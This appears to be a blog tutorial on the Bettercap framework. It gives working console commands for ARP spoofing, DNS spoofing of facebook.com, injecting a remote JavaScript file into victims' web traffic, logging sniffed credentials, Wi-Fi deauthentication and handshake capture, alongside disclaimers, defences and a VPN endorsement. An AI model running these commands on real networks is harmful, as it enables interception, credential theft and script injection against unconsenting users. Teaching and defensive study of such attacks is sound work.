
Bettercap Secrets: Ethically Hack Like a Pro
Published on: September 4, 2025 |
Author: Bibek Singh
- ⚠️ Disclaimer: This guide is for educational and ethical hacking purposes only. Only test networks you own or have explicit permission to analyze. Unauthorized network attacks are illegal and may result in severe consequences.
Introduction: Why Bettercap is Essential for Ethical Hackers
Bettercap is a comprehensive network manipulation and penetration testing framework that has become a staple for cybersecurity professionals. With Bettercap, you can monitor, intercept, and manipulate traffic across both wired and wireless networks, making it invaluable for anyone looking to understand network vulnerabilities, perform ethical testing, or simulate real-world attacks in a lab environment.
Unlike older tools, Bettercap combines speed, modularity, and advanced capabilities. You can perform Man-in-the-Middle attacks, ARP spoofing, DNS hijacking, HTTP and HTTPS traffic injection, Wi-Fi reconnaissance, packet sniffing, and automated event logging—all within a single platform.
This guide will walk you through every aspect of Bettercap, from installation to advanced usage, while showing how to secure networks against potential threats.
Bettercap works best on Kali Linux or Debian-based distributions. Installation is straightforward:
sudo apt update
sudo apt install bettercap
bettercap -v
To ensure you have the latest features, you can also install it via Ruby gems:
sudo gem install bettercap
Make sure your network adapter supports monitor mode, especially if you plan to perform wireless network analysis or Wi-Fi pentesting.
To launch Bettercap on a specific network interface, use:
sudo bettercap -iface wlan0
This opens an interactive session where you can run modules, intercept network traffic, and control attacks or monitoring tasks in real time. The console allows you to combine multiple modules for complex testing scenarios, all from a single interface.
Network Discovery and Reconnaissance
Bettercap makes network scanning simple and powerful. You can discover devices on your LAN, identify their IP addresses, MAC addresses, and vendor details.
While probing, you can also start sniffing traffic:
net.sniff on
set net.sniff.verbose true
This will capture unencrypted traffic like HTTP requests, FTP sessions, or POP3 logins. By doing this, you can learn which services are running on the network, see traffic patterns, and identify potential vulnerabilities.
ARP Spoofing and Man-in-the-Middle Attacks
ARP spoofing allows you to intercept communications between devices and redirect traffic through your machine. In Bettercap, enabling ARP spoofing is as simple as:
To focus on a specific target:
set arp.spoof.targets 192.168.1.105
This technique lets you observe network traffic, capture credentials, or test network defenses. In lab environments, it is extremely useful for teaching ethical hacking concepts, understanding how attackers manipulate LAN traffic, and seeing the impact of MITM attacks in real time.
DNS Spoofing and Traffic Redirection
Bettercap also allows you to manipulate DNS queries, redirecting network requests for specific domains to IP addresses of your choice. For instance:
dns.spoof on
set dns.spoof.domains facebook.com
set dns.spoof.address 192.168.1.100
This is ideal for controlled phishing simulations, network testing, or teaching how domain spoofing can compromise security if proper defenses are not in place.
HTTP and HTTPS Proxy Injection
Bettercap can act as a transparent proxy to inject scripts or modify website content dynamically. For example:
http.proxy on
http.inject js https://example.com/myscript.js
This allows you to demonstrate how traffic can be intercepted, analyzed, and modified, all in an ethical lab setup. It can also help illustrate the risks of unencrypted web traffic and show best practices for web security.
- Note: HTTPS interception requires SSL stripping or trusted certificates.
Packet Sniffing and Credential Capture
Bettercap can capture unencrypted credentials transmitted over the network. By running:
net.sniff on
set net.sniff.verbose true
You can monitor HTTP sessions, FTP logins, and other plaintext protocols. Logs can also be saved for offline analysis:
events.stream on
set events.stream.output /tmp/credentials.log
This functionality is particularly useful for ethical penetration testing, educational labs, and understanding how attackers might exploit unsecured network services.
Wireless Reconnaissance and Wi-Fi Pentesting
Bettercap’s Wi-Fi module is a powerful feature for ethical wireless testing. You can scan for nearby networks, deauthenticate clients, and capture WPA/WPA2 handshakes.
- Deauthenticate a client to force a handshake:
- Capture handshakes for offline analysis:
wifi.handshakes on
set wifi.handshakes.path /tmp/
These capabilities are crucial for learning how wireless networks can be compromised, testing the strength of your own networks, and performing lab-based exercises safely.
Packet Capture and Forensic Analysis
Bettercap allows you to save all intercepted traffic in a format compatible with tools like Wireshark:
pcap.sniff on
set pcap.file /tmp/capture.pcap
You can then analyze the packet captures, review communication patterns, and identify unencrypted traffic or misconfigured devices. This is an essential skill for cybersecurity professionals and forensic analysts.
Bettercap supports automated workflows through event streaming and scripting. For example, you can log all network events, trigger attacks based on new hosts, or automate payload injections:
events.stream on
set events.stream.output /tmp/events.log
By combining modules, you can create comprehensive lab exercises, automated reconnaissance workflows, or alerting systems for security monitoring.
Defending Against Bettercap
While Bettercap is a tool for ethical hacking, it highlights real-world vulnerabilities. Protect your networks by:
- Use HTTPS for all communications to protect against traffic interception.
- Use a VPN (Virtual Private Network) to encrypt all traffic and prevent MITM attacks on unsecured or public networks.
- Implement strong Wi-Fi encryption such as WPA3 to secure wireless connections.
- Monitor for ARP spoofing activity to detect suspicious behavior early.
- Educate users about phishing attempts, SSL certificate warnings, and untrusted networks.
- Segment sensitive devices and isolate guest networks to reduce attack surfaces.
These defensive practices help secure networks against MITM attacks, traffic injection, and unauthorized monitoring.
- Combine modules for a full MITM demonstration:
arp.spoof on
dns.spoof on
http.proxy on
http.inject js https://example.com/script.js
- Target specific hosts for precision testing:
set arp.spoof.targets 192.168.1.105,192.168.1.110
- Capture WPA handshakes and test password strength offline using Hashcat or Aircrack-ng.
Bettercap’s modularity allows for complex, automated, and repeatable penetration tests while maintaining ethical boundaries.
Frequently Asked Questions (FAQ)
1. What is Bettercap used for?
- Bettercap is a powerful network penetration testing and monitoring tool. It allows security professionals and ethical hackers to intercept, analyze, and manipulate network traffic. You can perform Man-in-the-Middle attacks, ARP spoofing, DNS spoofing, HTTP/HTTPS injection, Wi-Fi auditing, and packet sniffing using Bettercap. It’s ideal for learning how network vulnerabilities are exploited and testing defenses in a safe environment.
2. Is Bettercap legal to use?
- Bettercap is completely legal when used on networks you own or have explicit permission to test. Using it on unauthorized networks is illegal and can carry severe legal consequences. Ethical hacking labs, penetration tests with permission, and cybersecurity education are the recommended ways to use Bettercap.
3. Can Bettercap capture Wi-Fi passwords?
- Yes, Bettercap can capture WPA/WPA2 handshakes from Wi-Fi networks during deauthentication attacks. However, you can only ethically capture passwords on networks you own or have permission to test. Captured handshakes can be analyzed offline using tools like Hashcat or Aircrack-ng to test password strength.
4. What is ARP spoofing in Bettercap?
- ARP spoofing is a technique where Bettercap sends fake ARP messages to associate its MAC address with the IP of another device. This enables a Man-in-the-Middle attack, allowing traffic interception and analysis. ARP spoofing is often used in ethical hacking labs to teach how LAN traffic can be manipulated.
5. Can Bettercap intercept HTTPS traffic?
- Bettercap can intercept HTTPS traffic, but it requires SSL stripping or installing trusted certificates on the target machine. For ethical testing, it’s recommended to simulate HTTPS interception in a lab environment to demonstrate vulnerabilities without compromising real-world encrypted communications.
6. What are the main modules in Bettercap?
Bettercap has multiple modules for different penetration testing tasks:
- net.probe / net.show – discover active hosts on a network
- arp.spoof – perform ARP-based Man-in-the-Middle attacks
- dns.spoof – redirect domain requests to custom IPs
- http.proxy / http.inject – inject scripts into web traffic
- wifi.recon / wifi.deauth / wifi.handshakes – monitor Wi-Fi networks and capture handshakes
- net.sniff / pcap.sniff – capture and analyze network traffic
- events.stream – automate logging and monitoring of network events
7. How can I defend my network from Bettercap attacks?
To protect your network:
- Use strong Wi-Fi encryption such as WPA3
- Enable HTTPS and VPN connections to prevent MITM attacks
- Monitor for ARP spoofing or suspicious traffic
- Segment critical devices and isolate guest networks
- Educate users about phishing, fake certificates, and unsecured networks
8. Can Bettercap be automated?
- Yes, Bettercap supports automation through event streaming and scripting. You can log all network activity, trigger injections, and run scheduled scans. This makes it ideal for penetration testers or labs that require repeatable, automated testing workflows.
9. Is Bettercap suitable for beginners?
- Bettercap has a learning curve but is beginner-friendly when used in controlled lab environments. Ethical hackers and cybersecurity students can gradually explore modules like host discovery, ARP spoofing, and traffic sniffing while understanding network security concepts.
10. Which operating systems support Bettercap?
- Bettercap runs on Linux (Kali, Debian, Ubuntu), macOS, and partially on Windows via WSL. For full functionality, including Wi-Fi attacks and monitor mode, Linux with a compatible network adapter is recommended.
Bettercap is an essential framework for anyone interested in ethical hacking, network security, and penetration testing. From intercepting traffic and injecting scripts to auditing Wi-Fi networks and automating workflows, it provides a comprehensive toolkit for real-world network analysis.
By understanding how Bettercap works, you not only gain insight into attacker techniques, but also learn how to secure networks effectively.
This guide covers everything a cybersecurity enthusiast needs to start exploring Bettercap safely and ethically, making it a definitive resource for students, professionals, and security researchers.
Note: One of the most effective ways to protect your network against attacks demonstrated with Bettercap is using a VPN (Virtual Private Network). A VPN encrypts all your internet traffic, making it unreadable even if an attacker tries ARP spoofing, DNS spoofing, or packet sniffing. It also prevents Man-in-the-Middle attacks on public or unsecured Wi-Fi networks.
Personal Recommendation: I personally use NordVPN and highly recommend it for anyone looking to keep their online activity secure and private. It’s fast, reliable, and adds an essential layer of protection for all network communications.
Learn how to use Crunch, Linux’s powerful wordlist generator, for ethical hacking, penetration testi…

Learn Wifite tutorial for Wi-Fi security auditing. Explore WiFi hacking concepts, WPS and WPA/WPA2 t…
Unlock the full potential of SQLMap for automated SQL injection testing. Learn to detect vulnerabili…